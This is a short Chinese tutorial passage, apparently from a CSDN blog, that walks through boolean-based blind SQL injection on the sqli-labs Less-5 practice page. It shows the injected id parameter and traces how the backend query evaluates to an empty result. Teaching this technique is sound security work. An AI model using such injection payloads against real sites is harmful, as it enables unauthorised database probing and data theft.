 select id,name,password from users where id ='1';
后台SQL
pp.mituan.zone/Less-5/?id=1' and length( database() )=1 -- a
Welcome Dhakkan
用户输入参数
参数拼接至后台SQL中
select id,name,password from users where id ='1' and length( database() )=1 -- a';
先执行 database()
select id,name,password from users where id ='1' and length( "security" )=1 -- a';
length("security")=1 结果为 false
select id,name,password from users where id ='1' and false -- a';
and 逻辑运算为 false
select id,name,password from users where false -- a';
注释内容不生效
select id,name,password from users where false
查询结果为空
mysql> select id,name,password from user where false;
Empty set (0.00 sec)
页面回显（空）
Welcome Dhakkan
CSDN @士别三日